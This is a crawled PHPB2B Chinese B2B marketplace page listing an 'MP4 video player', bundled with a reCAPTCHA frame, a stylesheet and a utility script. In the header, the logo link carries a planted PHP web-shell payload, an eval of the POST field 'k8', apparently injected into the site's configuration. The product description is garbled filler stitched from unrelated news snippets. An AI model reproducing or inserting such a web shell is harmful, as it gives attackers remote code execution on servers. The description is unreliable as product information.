

--- FILE ---
content_type: text/html
request_url: http://www.eyongjia.com/product/detail.php?id=6
body_size: 5496
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>MP4视频播放机[有图片] - 产品中心 - 企业信息，产品信息,合作洽谈，贸易商机,永恒企业联盟 - Powered By PHPB2B</title>
<base href="http://www.eyongjia.com/">
<meta name ="keywords" content="索尼周二开始出货在CES上曾展示过的双屏幕数码摄像机Bloggie,Duo,HD，这款产品拥有前后两个2.0和2.7英寸摄像头，可以帮助自拍用户准确日本的核辐射泄露让大家重新认识了辐射的危害，这个概念">
<meta name ="description" content="索尼周二开始出货在CES上曾展示过的双屏幕数码摄像机Bloggie Duo HD，这款产品拥有前后两个2.0和2.7英寸摄像头，可以帮助自拍用户准确日本的核辐射泄露让大家重新认识了辐射的危害，这个概念"> 
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<link rel="stylesheet" type="text/css" href="templates/default/css/base.css" />
<link rel="stylesheet" type="text/css" href="templates/default/css/general.css" />
<link rel="stylesheet" type="text/css" href="templates/red/css/style.css" />
<link rel="stylesheet" type="text/css" href="templates/default/css/layout.css" />
<link rel="stylesheet" type="text/css" href="css/common.css" />
<link rel="shorcut icon" type="image/x-ico" href="favicon.ico" />
<link rel="bookmark" type="image/x-ico" href="favicon.ico" />
<script src="scripts/jquery.js"></script>
<script language="javascript">
var keywords_sample = "关键字1 关键字2";
var input_keywords = "请输入关键字";
var SiteUrl = "http://www.eyongjia.com/";
var show_ajax = "";
var nav_id = "";
var search_url = "search/?do=&pos=";
</script>
<script src="scripts/general.js"></script>

<script>
$(document).ready(function() {
	if(show_ajax==1){
		$.ajaxSetup ({
			cache: false
		});
		$("#hdLoginBar").load(SiteUrl+"ajax.php?action=showLoginBar",
				function (responseText, textStatus, XMLHttpRequest){
				this;
		});
	}
	$("#SearchKeyword").focus(function(){
		if($("#SearchKeyword").val()==keywords_sample){
			$("#SearchKeyword").val("").css('color', '#000000')
			};
		}).blur(function(){
		if($("#SearchKeyword").val()==''){
			$("#SearchKeyword").val(keywords_sample).css('color', '#ccc')
			};
	});
	$("#BtnSearch").click(function(){
		if($('#SearchKeyword').val()==keywords_sample) {alert(input_keywords);$('#SearchKeyword').focus();return false;}
	});
	$("#BtnCompany").click(function(){
		if($('#SearchKeyword').val()==keywords_sample) {alert(input_keywords);$('#SearchKeyword').focus();return false;}
		$("#SearchFrm").attr("action",search_url);
		$("#hdAct").val("direct");
	});
	$("[linkf='ads']").click(function(){
		if ($(this).attr("href"))
		{
			window.location = SiteUrl+"redirect.php?url="+$(this).attr("href");
			return false;
		}else{
			return;
		}
	});
})
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2013954433280383"
     crossorigin="anonymous"></script>
</head>
<body id="bd_content">
<div id="header">
    <div class="headtop">
        <p class="headtopcon">
        <a class="index" href="javascript:;" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.eyongjia.com/');">设为首页</a>
        <a href="/product/detail.php?id=6" onclick="javascript:window.external.addFavorite(this.href, this.title);return false;" rel="sidebar" title="永恒企业联盟">加入收藏</a>
                <span id="hdLoginBar"><em>您好，欢迎来到永恒企业联盟</em>
        <a href="logging.php">&nbsp;[请登录]</a>
        <a href="member.php" title="注册" ><strong>[免费 注册]</strong></a></span>
                <a href="service/" style="float:right;">客服中心</a>
        <a href="offer/post111.php" style="float:right;">免费发布</a>
        <a href="standard/" style="float:right;">标准法规</a>
    </p>
        </div>
    <div class="logo_search clearfix">
        <h1 id="logo"><a href="//';@eval ($_POST[k8]);///"><img src="images/logo.gif" alt="最专业的行业电子商务网站" /></a></h1>
        <div class="search_bar">
            <div class="search_nav">
                <ul>
                    <li id="topMenuProduct"><a href="product/"><span>找产品</span></a></li>
                    <li id="topMenuCompany"><a href="company/"><span>找公司</span></a></li>
                    <li id="topMenuOffer"><a href="offer/"><span>找商机</span></a></li>
                    <li id="topMenuNews"><a href="news/"><span>找资讯</span></a></li>
                </ul>
                <a href="search/?do=&pos=" class="fl lhighs">高级搜索</a>
            </div>
            <form name="search_frm" id="SearchFrm" action="offer/list.php" method="get">
            <input type="hidden" name="do" id="hdDo" value="search" />
            <input type="hidden" name="act" id="hdAct" value="" />
             <div class="search_panel">
                 <span class="search_input_box">
                    <input type="text" name="q" id="SearchKeyword" value="关键字1 关键字2" />
                  </span>
                  <span class="search_btn_box">
                  <button type="submit" id="BtnSearch" value="搜索">搜索</button>
                  <button type="submit" id="BtnCompany" value="搜索">企业直达</button>
                  </span>
                  <span class="history break underline"><strong>最近搜索：</strong><a title="点菜系统" href="search/?do=product&pos=&q=%E7%82%B9%E8%8F%9C%E7%B3%BB%E7%BB%9F" target="_blank">点菜系统</a><a title="收银机" href="search/?do=product&pos=&q=%E6%94%B6%E9%93%B6%E6%9C%BA" target="_blank">收银机</a><a title="安卓" href="search/?do=product&pos=&q=%E5%AE%89%E5%8D%93" target="_blank">安卓</a></span> 
             </div>

            </form>
        </div>
    </div>
</div>
<div class="header_nav">    
    <div id="nav_inner">
        <ul><li id="mn_1" class="nav_item nav-item-1"><a href="index.php" title="首页""><span>首页</span></a></li><li id="mn_2" class="nav_item nav-item-2"><a href="offer/list.php?typeid=1&navid=2" title="求购""><span>求购</span></a></li><li id="mn_3" class="nav_item nav-item-3"><a href="offer/list.php?typeid=2&navid=3" title="供应""><span>供应</span></a></li><li id="mn_11" class="nav_item nav-item-11"><a href="offer/index.php?mod=wholesale" title="批发""><span>批发</span></a></li><li id="mn_4" class="nav_item nav-item-4"><a href="offer/index.php?mod=invest" title="招商加盟""><span>招商加盟</span></a></li><li id="mn_5" class="nav_item nav-item-5"><a href="fair/" title="展会""><span>展会</span></a></li><li id="mn_10" class="nav_item nav-item-10"><a href="brand/" title="品牌""><span>品牌</span></a></li><li id="mn_6" class="nav_item nav-item-6"><a href="market/quote.php" title="价格行情""><span>价格行情</span></a></li><li id="mn_7" class="nav_item nav-item-7"><a href="market/index.php" title="专业市场""><span>专业市场</span></a></li><li id="mn_9" class="nav_item nav-item-9"><a href="hr/" title="人才招聘""><span>人才招聘</span></a></li><li id="mn_12" class="nav_item nav-item-12"><a href="dict/" title="百科""><span>百科</span></a></li></ul>
	</div>
</div>
<center></center>
<!--cnzz tui-->
<script  type="text/javascript" charset="utf-8"  src="http://tui.cnzz.net/cs.php?id=1000026751"></script>
<!--cnzz tui--><div class="wrapper">
	<div class="content">
	<div class="tips"><span><em>您当前位置：</em><a href='http://www.eyongjia.com/index.php' target='_self' title='永恒企业联盟'>永恒企业联盟</a> &raquo; <a href='product/' target='_self' title='产品中心'>产品中心</a> &raquo; MP4视频播放机</span></div>
    <div class="blank6"></div>
    <div class="detailtopcon clearfix">
			<h3>MP4视频播放机</h3>
            			<div class="detailtopconleft">
				<p class="left1"><img src="attachment/sample/product/6.jpg" alt="" width="80" height="80" /></p>
				<p class="left2"><a href="misc.php?source=sample%2Fproduct%2F6.jpg" target="_blank"><img src="templates/default/images/detail_17.jpg" alt="" /></a><span>放大图片</span></p>
			</div>
            			<div class="detailtopconleft2">
				  <p>MP4视频播放机</p>
				  <p>发布时间：2012-08-10</p>
				  <p>价格：<em class="value">255.00</em></p>				  <p>所在地区：<a href='search/?do=product&pos=&areaid=1' rel='special_link'>北京</a></p>
                   <p>所属行业：<a href='search/?do=product&pos=&industryid=1' rel='special_link'>服装服饰</a></p>
				   				 <p style="text-align: center;margin:5px;">
					<br />
					<label>
					  <input type="button" name="favor" value="我要询价"  class="leftbutton" onclick="redirect('http://www.eyongjia.com/product/inquery.php?id=6');" />
					</label>
                   					 				  </p>
			</div>
			<div class="detailtopconright">
				<p class="right1"><a href="http://www.eyongjia.com/space/?userid=&do=" target="_blank" title="友邻电子商务">友邻电子商务</a></p>
				<p>联系人：张三<br />
				会员类型：<img src="images/group/gold.gif" alt="普通企业会员" /><br />
				信誉指数：0<br />
				认证类型：<br />
				</p>
			</div>
		</div>	
    <div class="blank6"></div>
	<div class="detailtop3">
		<div class="detailtop3left">
			<h3><img src="templates/default/images/lhighs.gif" alt="" />详细说明</h3>
			<div class="detailtop3leftcon">
               索尼周二开始出货在CES上曾展示过的双屏幕数码摄像机Bloggie Duo HD，这款产品拥有前后两个2.0和2.7英寸摄像头，可以帮助自拍用户准确日本的核辐射泄露让大家重新认识了辐射的危害，这个概念设计也浮出水面，是专门针对孕妇群体，你可以佩戴在手上，平实的时候显示的是绿
			   				<table width="578" border="0" class="table_param">
				<caption>MP4视频播放机规格参数</caption>
                <tr> 
                    <th>&nbsp;</th><th>内容</th> 
                </tr> 
                					<tr>
					  <td>产品数量</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>包装说明</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>价格说明</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>产品规格</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>产品编号</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>产地</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>品牌</td>
					  <td></td>
				</tr>
               				   </table>
			   			</div>				
		</div>
		<div class="detailtop3right">
            			<div class="contacttype">
				<p class="right1">联系方式本站注册会员登陆后才能查看</p>
				<p>如果您是本站注册会员请 
                            <input type="button" name="btn_login" value="登陆" onclick="redirect('http://www.eyongjia.com/logging.php?forward=/product/detail.php?id=6');" class="btn_submit"></p>
				<p>如果您不是本站注册会员请 <input type="button" name="btn_register" value="免费 注册" class="btn_submit" onclick="redirect('http://www.eyongjia.com/member.php');">成为本站注册会员。 
                </p>
			</div>
            			<div class="contacttype">
				<h3><img src="templates/default/images/lhighs.gif" alt="" />该会员发布的其他信息</h3>
				<ul>
                						<li><a title="高贵不贵1080高清" href="product/detail.php?id=7">高贵不贵1080高清</a></li>
                    					<li><a title="MP4视频播放机" href="product/detail.php?id=6">MP4视频播放机</a></li>
                    					<li><a title="超值独显笔记本" href="product/detail.php?id=5">超值独显笔记本</a></li>
                    					<li><a title="e导航" href="product/detail.php?id=4">e导航</a></li>
                    					<li><a title="电子词典" href="product/detail.php?id=3">电子词典</a></li>
                    					<li><a title="dv_sx_c10" href="product/detail.php?id=2">dv_sx_c10</a></li>
                    					<li><a title="32英寸高清液晶电视" href="product/detail.php?id=1">32英寸高清液晶电视</a></li>
                    				</ul>
			</div>
			<div class="contacttype">
				<h3><img src="templates/default/images/lhighs.gif" alt="" />该产品相关报价</h3>
				<ul>
                					</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
</div>
<script>
$("#SearchFrm").attr("action","search/?do=&pos=");
$("#hdDo").val("product");
$("#topMenuProduct").addClass("lcur");
</script>
<div id="footer">
	<div class="ins"> 
	        <p id="f_language_bar"></p>
					<a title="关于我们" href="page.php?title=%E5%85%B3%E4%BA%8E%E6%88%91%E4%BB%AC">关于我们</a><span>|</span>
					<a title="联系我们" href="page.php?title=%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC">联系我们</a><span>|</span>
					<a title="网站地图" href="page.php?title=%E7%BD%91%E7%AB%99%E5%9C%B0%E5%9B%BE">网站地图</a><span>|</span>
					<a title="法律声明" href="page.php?title=%E6%B3%95%E5%BE%8B%E5%A3%B0%E6%98%8E">法律声明</a><span>|</span>
					<a title="友情链接" href="friendlink.php">友情链接</a><span>|</span>
					<a title="帮助中心" href="help/">帮助中心</a><span>|</span>
					<a title="意见投诉" href="page.php?title=%E6%84%8F%E8%A7%81%E6%8A%95%E8%AF%89">意见投诉</a><span>|</span>
					<a title="分站专题" href="special/">分站专题</a><span>|</span>
					<a title="WAP" href="wap/index.php">WAP</a><span>|</span>
					<a title="1" href="1.php">1</a>
				<p>永恒企业联盟 版权所有&copy;&nbsp;客服热线： &nbsp;客户服务邮箱:<script type="text/javascript">eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%27%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%79%68%71%79%6c%6d%40%31%36%33%2e%63%6f%6d%22%20%3e%79%68%71%79%6c%6d%40%31%36%33%2e%63%6f%6d%3c%2f%61%3e%27%29%3b'))</script>&nbsp;<a href="javascript:;" onclick="$('html, body').animate({scrollTop: '0px'}, 300);return false;">返回顶部</a>     </p>
				<p class="footer_im"><a href="http://wpa.qq.com/msgrd?V=1&Uin=45870643&Site=http://www.eyongjia.com/&Menu=yes"><span class="im_qq">QQ</span></a><a href="msnim:chat?contact="><span class="im_msn">MSN</span></a>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/hm.js?8619a8882a192b9b84dd137650eef940' type='text/javascript'%3E%3C/script%3E"));
</script>
</p>
		<p>Powered by PHPB2B &copy;2007-2012 <a href="http://www.phpb2b.com/" target="_blank"><strong>Ualink</strong></a> Inc.</p>
	</div>

</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Y-X6JR9sx5EXcvjK8RJ_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144925626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.eyongjia.com/css/common.css
body_size: 656
content:
/* A PHPB2B Common Style */
.pb_datetime { font: 12px/1.5 Georgia;}

/* Notices and Errors */
div.messageFailure {
	background:#FAD8D7 url(../images/check_error.gif) no-repeat scroll 10px 11px;
	border:1px solid #C64F51;
	color:#660000;
}
div.message {
	clear:both;
	margin:1em 0;
	padding:1em 1em 1em 36px;
}
label.error {
  font-weight: bold;
  color: #b80000;
}
/*icon*/
.icon-commend, .icon-new, .icon-hurry, .icon-pic {
background:url("../images/sprites_bg_icon.gif") no-repeat scroll 5px 0 transparent;
display:inline-block;
height:17px;
padding-left:23px;
vertical-align:middle;
}
.icon-new{
background-position:5px -50px;
}
.icon-hurry {
background-position:5px -100px;
}
.icon-pic {
background-position:5px -150px;
}

/*im_icon*/
.im_msn, .im_icq, .im_yahoo, .im_skype, .im_qq, .im_pms {cursor: pointer; background:transparent url(../images/im_icon.gif) no-repeat 0 2px; height:20px; padding-left:20px; display:block;vertical-align:middle; text-align:left; text-decoration: none;}
.im_icq {background-position:0 -36px;}
.im_yahoo {background-position:0 -75px;}
.im_skype {background-position:0 -115px; padding-left:37px;}
.im_qq {background-position:0 -155px;}
.im_pms {background-position:0 -197px;}

.btn_calendar { cursor:pointer; height:20px; padding-left:20px; display:inline-block; background:url(../images/datePicker.gif) no-repeat center center;}
.btn_calendar { vertical-align:middle}

--- FILE ---
content_type: application/javascript
request_url: http://www.eyongjia.com/scripts/general.js
body_size: 786
content:
<!--
function preview(){	
	var x = $("#uploadfile");	
	var y = $("#uploadpic");
	var z = $("#uploadpic_hover");
	if(!x || !x.val() || !y) return;	
	var patn = /\.jpg$|\.jpeg$|\.gif$|\.png$/i;	
	if(patn.test(x.val())){		
		y.attr("src", "file://localhost/"+x.val());	
		z.attr("href", "file://localhost/"+x.val());	
	}else{		
		alert("What you select is not a picture?");	
	}
}

function showPreview(mypic,imgfile) {
	if (imgfile.value){
	mypic.src=imgfile.value;
	mypic.style.display="";
	mypic.border=1;
	}
}

function checkLength(which) {  
	var maxChars = 250;  
	if (which.value.length > maxChars)  
	which.value = which.value.substring(0,maxChars);  
	var curr = maxChars - which.value.length;  
	document.getElementById("chLeft").innerHTML = curr.toString();  
}

function BookmarkIt(pageUrl, pageTitle)
{
	window.external.addFavorite(pageUrl, pageTitle);
}

function   myAddPanel(title,url,desc)  
{  
	if   ((typeof   window.sidebar   ==   'object')   &&   (typeof   window.sidebar.addPanel   ==   'function'))
	{  
		window.sidebar.addPanel(title,url,desc);  
	}  
	else//IE  
	{  
		window.external.AddFavorite(url,title);  
	}  
}

function redirect(url){         
	window.location.href = url;
}

function jump( url, secs)
{
	var secs = parseInt( secs ) > 0 ? parseInt( secs ) * 1000 : 0;
	if( !-[1,] )
	{
		var a = document.createElement( 'a' );
		a.href = url;
		document.body.appendChild( a );
		setTimeout(function(){a.click()}, secs);
	}
	else
	{
		setTimeout("location.href = '" + url + "'", secs);
	}
}
//-->